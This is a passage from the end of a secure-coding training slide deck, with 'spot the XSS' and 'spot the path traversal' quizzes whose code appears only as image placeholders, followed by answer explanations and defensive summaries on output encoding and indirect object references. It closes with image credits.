
HTML Encoding Neutralizes XSS

Slide 76
LET'S PLAY,
SPOT THE XSS!

Slide 77


Slide 78
Answer: Bottom
(User input is written into the page as is)

Slide 79


Slide 80
Answer: Bottom
(Data is written into a dangerous HTML attribute)

Slide 81


Slide 82
Answer: Top
(Code is executing a dangerous function, actually an example of code injection)

Slide 83


Slide 84
Answer: Bottom
(Input is being reflected between the <script> tags)

Slide 85
To sum all it up…
XSS is easy to introduce and easy to find
Encoding should be applied to all server side generated content.
Additional encoding of single quotes required
Dangerous HTML contexts should be handled with care or avoided

Slide 86
Indirect Object References
1
2
3

Slide 87
LET'S PLAY,
SPOT THE PATH TRAVERSAL!

Slide 88


Slide 89
Answer: Top
(Input is concatenated to a system path allowing manipulation)

Slide 90
To sum all it up…
Reduce the attack surface by enforcing accessing objects through identifiers rather than actual representation
Identifiers can be input validated easier, also solve encoding issues

Slide 91


Slide 92
Image Credits
Image and base design elements courtesy of Pixabay.com – Royalty Free Images (Free for commercial use, No attribution required)
Although crediting not required we really want to thank the artists:
8212733 - https://pixabay.com/photos/woman-laptop-business-blogging-3190829/
Janson_G - https://pixabay.com/photos/knight-crusader-isolated-2939429/
mohamed_hassan - https://pixabay.com/photos/europe-gdpr-data-privacy-3256079/ Pexels - https://pixabay.com/photos/coding-computer-hacker-hacking-1841550/
Photo Mix - https://pixabay.com/photos/house-keys-key-the-door-castle-1407562/
PublicDomainPictures - https://pixabay.com/photos/board-card-chip-computer-data-22098/
MTZD - https://pixabay.com/vectors/icon-file-extension-document-2488093/
Stux - https://pixabay.com/photos/black-board-chalk-traces-school-1072366/
StruffelProductions - https://pixabay.com/photos/code-programming-love-computer-3078609/
TeroVasalainen - https://pixabay.com/photos/question-mark-hand-drawn-solution-2123969/
Attack-Grams created by Paul Ionescu and distributed through the Secure Coding Dojo project

